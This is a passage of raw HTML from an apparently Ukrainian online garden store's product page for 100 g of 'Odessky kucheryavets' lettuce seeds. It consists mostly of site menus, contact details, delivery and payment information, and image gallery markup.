                            <path d="M261.268,176.179L256,171.496l-5.268,4.683c-2.059,1.829-50.339,45.325-44.376,90.405 c2.801,21.18,16.832,38.747,41.713,52.276v26.867h15.862V318.86c24.882-13.529,38.912-31.097,41.713-52.276 C311.607,221.504,263.326,178.009,261.268,176.179z M289.916,264.538c-1.828,13.736-10.564,25.758-25.985,35.861v-76.068h-15.862 v76.068c-15.421-10.103-24.156-22.125-25.985-35.861c-3.847-28.907,22.365-59.461,33.916-71.353 C267.553,205.079,293.763,235.631,289.916,264.538z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M332.517,256c0,25.346-12.518,49.021-33.485,63.331l8.941,13.102c25.302-17.267,40.406-45.841,40.406-76.433H332.517z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M204.026,179.567c-25.301,17.267-40.406,45.84-40.406,76.433h15.862c0-25.346,12.518-49.021,33.485-63.331 L204.026,179.567z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g></svg>
                Удобрения и защита растений            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                <svg width="800px" height="800px" viewBox="0 0 100 100" version="1.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g>
                        <path d="M96,35c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0l-22-19   c0,0-0.1,0-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0H42c-0.1,0-0.2,0-0.4,0.1c0,0-0.1,0.1-0.1,0.1   c-0.1,0-0.1,0.1-0.2,0.1l-13,11.2c-0.1-0.5-0.2-1.1-0.3-1.7c-0.1-1-0.2-2-0.7-2.9c-0.7-1.2-1.7-2-2.6-2.6c-0.5-0.3-0.9-0.6-1.2-0.9   c-0.3-0.3-0.6-0.6-0.8-0.9c-0.4-0.4-0.7-0.8-1.1-1.2C21.1,15.7,20.2,15,19,15c-1.6,0-2.7,1.2-3.7,2.4c-0.3,0.3-0.5,0.6-0.8,0.9   c-0.3,0.3-0.7,0.6-1.2,1c-0.9,0.7-1.9,1.4-2.6,2.6c-0.5,0.9-0.6,1.9-0.7,2.8c-0.1,0.8-0.2,1.5-0.4,2.2c-0.2,0.5-0.6,1.1-1,1.7   c-0.6,0.8-1.2,1.6-1.5,2.7c-0.3,1-0.2,2-0.2,2.9c0,0.8,0.1,1.5,0,2.1c-0.1,0.6-0.5,1.2-0.8,1.9c-0.5,0.9-0.9,1.7-1.1,2.8   c-0.2,1,0,2,0.2,3c0.1,0.7,0.3,1.4,0.2,2.1c-0.1,0.7-0.3,1.3-0.6,2.1C4.3,49,4,49.9,4,50.9c0,0.9,0.4,1.6,0.7,2.2   c0.2,0.4,0.4,0.8,0.4,1.1c0,0.4-0.1,0.8-0.3,1.3c-0.2,0.7-0.5,1.4-0.3,2.2c0.2,0.9,0.7,1.6,1.2,2.1c0.3,0.3,0.5,0.6,0.6,0.9   C6.4,61,6.4,61.5,6.4,62c0,0.7-0.1,1.6,0.4,2.3c0.5,0.9,1.4,1.3,2.1,1.6c0.4,0.2,0.7,0.3,0.9,0.5c0.2,0.2,0.4,0.6,0.7,1   c0.4,0.7,0.8,1.5,1.7,1.9c0.4,0.2,0.8,0.3,1.2,0.3c0.4,0,0.8-0.1,1.2-0.1c0.1,0,0.2,0,0.2,0L14.4,78H5c-0.6,0-1,0.4-1,1v5   c0,0.6,0.4,1,1,1h90c0.6,0,1-0.4,1-1v-5L96,35C96,35,96,35,96,35z M65,78V61l14,0v17H65z M33,78V58h8v20H33z M43,58h8v20h-8V58z    M52,56H32c-0.6,0-1,0.4-1,1v21H21V42h30h12v36H53V57C53,56.4,52.6,56,52,56z M42,17.3L61.3,34H22.7L42,17.3z M72.6,17l19.7,17   H64.4L44.7,17H72.6z M21,40v-4h42v4H51H21z M65,42h14v17l-14,0V42z M81,42h13v17l-13,0V42z M65,40v-4h29v4H65z M81,61l13,0v17H81   V61z M14.2,67.3c-0.5,0.1-1,0.2-1.3,0c-0.3-0.1-0.5-0.6-0.8-1c-0.3-0.5-0.6-1-1-1.4c-0.4-0.4-0.9-0.6-1.4-0.9   c-0.5-0.2-1-0.5-1.2-0.8c-0.1-0.2-0.1-0.7-0.1-1.2c0-0.6,0-1.3-0.2-2c-0.2-0.6-0.6-1.1-1-1.5c-0.4-0.4-0.7-0.8-0.8-1.2   c0-0.3,0.1-0.7,0.3-1.2c0.2-0.6,0.4-1.3,0.4-2.1c0-0.7-0.4-1.3-0.7-1.8C6.2,51.7,6,51.3,6,50.9c0-0.6,0.3-1.4,0.6-2.1   c0.3-0.8,0.6-1.7,0.7-2.6c0.1-0.9-0.1-1.8-0.3-2.6c-0.2-0.8-0.3-1.6-0.2-2.3c0.1-0.7,0.5-1.4,0.9-2.1c0.4-0.8,0.8-1.5,1-2.4   c0.2-0.9,0.1-1.8,0.1-2.7c-0.1-0.8-0.1-1.6,0.1-2.2c0.2-0.7,0.7-1.4,1.2-2.1c0.5-0.7,1-1.4,1.3-2.1c0.3-0.9,0.5-1.8,0.6-2.6   c0.1-0.8,0.2-1.6,0.5-2.1c0.4-0.8,1.3-1.4,2-1.9c0.5-0.4,1-0.7,1.5-1.2c0.3-0.3,0.6-0.7,0.9-1c0.8-0.9,1.5-1.7,2.2-1.7   c0.4,0,0.8,0.2,1.3,0.7c0.3,0.3,0.6,0.7,1,1c0.3,0.3,0.6,0.7,0.9,1c0.4,0.4,0.9,0.8,1.4,1.2c0.8,0.6,1.6,1.1,2,1.9   c0.3,0.5,0.4,1.3,0.5,2.1c0.1,0.9,0.2,1.7,0.5,2.6c0,0.1,0.1,0.2,0.1,0.3L19.6,34c-0.2,0-0.4-0.1-0.6-0.1c-1.6,0-2.8,1.2-2.9,2.7   l-1.3,30.6C14.6,67.3,14.4,67.3,14.2,67.3z M18.1,36.7c0-0.4,0.4-0.8,0.9-0.8V78h-2.6L18.1,36.7z M6,83v-3h14h12h20h12h30v3H6z"/>
                    </g></svg>
                Дача, дом и сад            </a>
        </li>

    </ul>
        </div>
        <ul class="m-menu">
                            <li class="pop">Популярные разделы:</li>
                

<li class="pop-razd mob_50"><a href="/catalog/cat/236/" class="root-item">Яблони</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/537/" class="root-item">Гортензии</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/241/" class="root-item">Сливы</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/chrysanthemum/" class="root-item">Хризантемы </a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/355/" class="root-item">Розы</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/335/" class="root-item">Виноград</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/klubnika_i_zemlyanika_yagodi/" class="root-item">Рассада клубники</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/450/" class="root-item">Ежевики </a></li>

<li class="pop-razd mob_100"><a href="/catalog/cat/451/" class="root-item">Мини-киви (Актинидии)</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/perennials/" class="root-item">Многолетники</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/seedlings_of_rhododendrons/" class="root-item">Рододендроны</a></li>

<li class="pop-razd mob_100"><a href="/catalog/cat/pryanye_i_lekarstvennye_travy/" class="root-item">Пряные и лекарственные травы</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/542/" class="root-item">Хвойные</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/peonies/" class="root-item">Пионы</a></li>
                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; $('.catalog-fixed.active').click();if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-e7b637b75a654199a9783adf-=""><a
                            href="/personal/"><i class="svg-user"></i>Кабинет</a></li>
                                <li class="m-border-bottom" ><a
                            href="/personal/order/make/"><i class="fa-shop-cart"></i>Корзина<span id="mcount" class="bonuses cart-count">0</span></a></li>
                                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-e7b637b75a654199a9783adf-=""><a
                            href="/personal/">Отследить заказ и бонусы</a></li>
                                <li  ><a
                            href="/actions/">Акции магазина</a></li>
                                <li class="m-border-bottom" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; jivoOp()" data-cf-modified-e7b637b75a654199a9783adf-=""><a
                            href="javascript:void(0);">Сообщить о проблеме</a></li>
                                <li  ><a
                            href="/franchise/">Франшиза</a></li>
                                <li  ><a
                            href="/secret-sales/">Заказ без риска</a></li>
                                <li  ><a
                            href="/kartal/">Средства защиты Kartal</a></li>
                                <li  ><a
                            href="/promocode/ ">Дополнительная выгода</a></li>
                                <li  ><a
                            href="/journal/ ">Электронный журнал</a></li>
                                <li  ><a
                            href="/news/">Блог садовника</a></li>
                                <li  ><a
                            href="/contacts/">Контакты</a></li>
                                <li  ><a
                            href="/payments-and-deliveries/">Оплата и доставка</a></li>
                                <li  ><a
                            href="/replace/">Лучшая гарантия качества</a></li>
                                <li  ><a
                            href="/about/">Узнать о нас</a></li>
                                <li  ><a
                            href="/comments/">Отзывы о магазине</a></li>
                                <li  ><a
                            href="/program-loyalnost/">Программа лояльности "LUX"</a></li>
                                <li  ><a
                            href="/packing/">Упаковка товаров</a></li>
                                <li  ><a
                            href="/news/new/instruktsiya_po_ispolzovaniyu_bonusov_i_promo_kodov/">Инструкция к скидкам</a></li>
                                <li  ><a
                            href="/predzakaz/">Предзаказ</a></li>
                                <li  ><a
                            href="/how-to-order/">Как оформить заказ</a></li>
                                <li  ><a
                            href="/secret-sales/">450 бонусов за подписку</a></li>
                                <li  ><a
                            href="/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">до 250 бонусов за видеоотзыв</a></li>
                                <li  ><a
                            href="/faq/">Вопрос - ответ</a></li>
                                <li  ><a
                            href="/hot/postavchikam/">Инфо поставщикам</a></li>
                                <li  ><a
                            href="/dlya-predprinimatelej/">Информация для предпринимателей</a></li>
                                <li  ><a
                            href="/catalog/cat/193/">Оптовый прайс</a></li>
                                <li  ><a
                            href="/politika/">Политика конфиденциальности</a></li>
                                <li  ><a
                            href="/oferta/">Публичная оферта</a></li>
                                <li  ><a
                            href="/brands/">Бренды</a></li>
                <div class="service-menu">
    <span class="d-name">Отдел заботы</span>
    <span class="m-name">Отдел заботы:                 09:00-18:00 (пн-вс)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                С                 09:00-18:00 (пн-вс)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Инстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Эл. почта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">По тарифам оператора</div>
        </div>
    </div>
</div>
            <li class="google_custom">
                <a target="_blank"
                   href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
                </a>
                            </li>
            <li>
                <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

            </li>
        </ul>
    </div>
        
    </div>

                <div class="full-catalog-list" id="fcl" hidden></div>
                            </div>
        </header>
        <div id="page-body" class="page-body row">
            <div class="content col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
<div class="catalog-item-page row">
    <div class="col-md-12">
        <nav class="breadcrumbs col-lg-12 col-md-12 col-sm-12 col-xs-12 col_over"><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="row"><a href="/catalog/cat/39/">Назад</a><li itemprop="itemListElement" class="home" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name" content="Agro-Market" class="home_block"><span class="home_img"></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/semena/"><span class="bottom-line" itemprop="name">Семена</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/5/"><span class="bottom-line" itemprop="name">Семена овощей</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/39/"><span class="bottom-line" itemprop="name">Семена зелени</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/salat/"><span class="bottom-line" itemprop="name">Семена салата</span></a><meta itemprop="position" content="5" /></li></ul></nav>    </div>
    <script data-skip-moving="true" type="e7b637b75a654199a9783adf-text/javascript">
    function onImgError(img) {
        let arStr = (img.src).split('//file.agro-market.net');
        if (arStr.length > 1) {
            img.src = arStr[1];
        } else {
            img.removeAttribute("src");
        }
    }
</script>
<div class="col-md-12 item-cart" style="clear: both;" id="top">
    <h1 class="title_product qswqa">Салат "Одесский кучерявец" ТМ "Весна" 100г        </h1>
    <div class="top-cart">
        <div class="slide-wrapper">
                            <div class="thumbs">
                    <ul>
                                                        <li class="active">
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e7b637b75a654199a9783adf-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/6a8/86_86_2/fmflp1gu6kmvle22vg1lgmfq82wjtec2.jpeg" alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                             title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li >
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e7b637b75a654199a9783adf-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/b01/86_86_2/c13giz9mniimsz1t8y0qdug78v7fpt1s.jpeg" alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г купить"
                                             title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/cBEIiLLTFUc.jpg" alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г цена"
                                             title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/TqM7iXLUjqU.jpg" alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                             title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/CIzUVQpKG_Q.jpg" alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                             title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/JGq4OUrcaT4.jpg" alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                             title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г">
                                    </a>
                                </li>
                                                    </ul>
                </div>
                <div class="photo-gal">
                                                                                        <div class="item active">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e7b637b75a654199a9783adf-|49"></script><img  fetchpriority=high data-mirage="false"                                                                                     src='/upload/resize_cache/iblock/6a8/345_483_1/fmflp1gu6kmvle22vg1lgmfq82wjtec2.jpeg'
                                                                                alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                    width="341"
                                    height="483"
                                    title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                    onerror="onImgError(this);">
                                                                                                                        <div class="shild_wrap">
                                                                                                <img class="shild-img navesnu"  width="70" height="50"  style="margin-left: 5px;" src="//file.agro-market.net/upload/iblock/e73/xmp39hah62271lfy70fmxkw50smjf8i0.png" alt="" title="">                                            </div>
                                                                                                                                                                                            </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e7b637b75a654199a9783adf-|49"></script><img  fetchpriority="low"  decoding="async"  loading="lazy"                                                                                     src="//file.agro-market.net/upload/resize_cache/iblock/b01/345_483_1/c13giz9mniimsz1t8y0qdug78v7fpt1s.jpeg"
                                                                                alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г - фото 2"
                                    width="341"
                                    height="483"
                                    title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                    onerror="onImgError(this);">
                                                                                                                        <div class="shild_wrap">
                                                                                                <img class="shild-img navesnu"  width="70" height="50"  style="margin-left: 5px;" src="//file.agro-market.net/upload/iblock/e73/xmp39hah62271lfy70fmxkw50smjf8i0.png" alt="" title="">                                            </div>
                                                                                                                                                                                            </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/cBEIiLLTFUc?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/cBEIiLLTFUc.jpg"
                                            width="382"
                                            height="215"
                                            alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                            style="max-width: 100%;"
                                            title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/TqM7iXLUjqU?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/TqM7iXLUjqU.jpg"
                                            width="382"
                                            height="215"
                                            alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                            style="max-width: 100%;"
                                            title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                                            width="382"
                                            height="215"
                                            alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                            style="max-width: 100%;"
                                            title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                                            width="382"
                                            height="215"
                                            alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г"
                                            style="max-width: 100%;"
                                            title="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г">
                                </div>
                                                    </div>
                                    </div>
                    </div>
        <div class="right-side">
            <div class="right-side-info flex-mode">
                <div class="flex_top_cart">
                    <div class="rating-svg"></div>
                                            
    <div class="favorites" data-productid="5716">
        <div class="heart"></div>
    </div>
                </div>
                <div class="mob-flex">
                    <div class="article">
                        Артикул : 15680                    </div>
                    <div class="status mob availiable">
                                                                            <div class="svg st1410"></div>
                                                В наличии.                                                                                                    </div>
                </div>
                <div class="price desktop">
                    <span class="c">Цена: </span>
                                            <span class="current-price">
                            <big><span>139</span></big>
                                                        <span class="currency-text"> грн </span>
                        </span>
                        <span class="hide">139</span>
                    
                </div>
                <div class="price mob">
                    <span class="c">Цена: </span>
                                                                <span class="current-price  ">
                            <big>
                                <span>139</span></big> грн</span>
                        <span class="hide">139</span>
                                    </div>
                                                                                                <div class="status availiable">
                                                <div class="svg st1410"></div>
                                                В наличии.                                                                                    </div>
                                    <div class="hidden-buy">
                        <span>Купить</span>
                        <div class="buy-spinner"></div>
                    </div>
                    <div class="buy-btn" data-id="5716" data-price="139" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-e7b637b75a654199a9783adf-="">
                        Купить                    </div>
                    <div class="quantity-block">
                        <div class="minus forbonus" data-id="5716">-</div>
                        <input type="number"
                               value="1"
                               name="quantity_element"
                               class="quantity_element"
                               data-id="5716"
                                                            data-max="9999999"
                                                        >
                        <div class="plus forbonus" data-id="5716">+</div>
                    </div>
                                        <div class="bonus">
                                                                                <div class="bonus_calculate_wrapper ">
                                <span class="bonus_calculate_icon"></span>
                                <span class="bonus_calculate_price" style="max-width: 87%">
            <span class="bonus_calculate_number bonusSpan"
                  id="bonus_calculate_number_5716"
                  data-id="5716"
                  data-bonus="5.56"
                  data-price="139"
                  data-isdso=""
            >+
                5.56 грн</span>
             бонусов за покупку</span>
                                <div class="tool">За каждый Ваш заказ, Вы получаете личные бонусные гривны! Используйте их как скидку на любой следующий заказ.</a></div>
                            </div>
                                            </div>
                    <!--                    <div class="lux-checker desktop"></div>-->
                            </div>
            <div class="right-side-info-desktop">
                                    <div class="preim-magazine">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span>
                        Болезнеустойчивый, популярный</span></div>
                                            </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item gar">
                        <div class="icon svg-gar"></div>
                        <span>Поддержка по заказу до 360 дней</span>
                        <div class="tool"><b>До 360 дней поддержки!</b> Выбираем растения оптимального качества и поэтому предлагает вам улучшенную гарантию на все свои растения. Не стесняйтесь. <a target="_blank" href="/replace/">Узнать больше о гарантии растений</a></div>
                    </div>
                </div>
                                    <div class="preim-magazine">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свежие и проверенные растения</span>
                                <div class="tool"><b>Растение живое!</b>  Мы отвечаем своей репутацией и гарантией на растения, что они приедут к Вам в целостности и сохранности. Для этого мы: правильно выращиваем, хорошо упаковываем и быстро доставляем. <a target="_blank" href="/replace/">Узнать больше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надежность упаковки</span>
                                <div class="tool"><b>Возможно, лучшая упаковка!</b> Пузырчатая пленка, блистеры и усиленные картонные коробки: мы уделяем особое внимание нашей упаковке, которая варьируется в зависимости от типа растения и разработана таким образом, чтобы все они были доставлены в идеальном состоянии. <a target="_blank" href="/packing/">Узнать больше о том, как мы упаковываем</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Крупнейший магазин растений</span>
                                <div class="tool"><b>Лидер в Украине!*</b> Согласно статистическим данным «similarweb», у Агромаркета посетителей сайта гораздо больше, чем у любого другого магазина. <a target="_blank" href="/about/">Узнать больше о магазине</a></div>
                                                    </div>
                    </div>
                                                                    <div class="preim-magazine" id="fasovka_link">
                        <div class="pt-m-item nohover">
                            <a target="_blank" class="flex black" href="/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка заказов</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">В магазины Агромаркет в Одессе</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В пункты выдачи Агромаркет по Украине</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name"> В отделение Нова пошта</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В отделение Укрпошта</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата после получения</span></span>
                        <div class="tool"><b>Никаких скрытых платежей и обязательной предоплаты!</b> Вы всегда знаете, сколько заплатите за заказ и точную стоимость доставки. Так же, можете оплатить заказ после осмотра посылки, когда убедитесь, что с растениями все прекрасно. <a target="_blank" href="/payments-and-deliveries/#payment">Узнать больше об оплате</a></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sliders">
                
    <div class="fasovka fascount5 single">
        <div class="el-h2">
            Варианты для выбора        </div>
        <div class="fasovka-wrapper doslick">
            <div id="fasovka-sl" class="fasovka-sl">
                                    <div class="f-item">
                        <div class="top">
                                                            <a class="fasovka-img f-area" href="/catalog/item/188/" >                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/438/70_99_1/b4q9u6y7ssuzlb340dqcl8802lyea07q.jpeg"  width="70" height="99" alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 1.5г">
                                </a>                                                                                        <div class="fas-counter">
                                    <span class="grammovka">1.5г</span>
                                    <div class="quantity-block">
                                        <div class="minus forbonus" data-id="542">-</div>
                                        <input type="number"
                                               value="1"
                                               name="quantity_element"
                                               class="quantity_element"
                                               data-id="542"
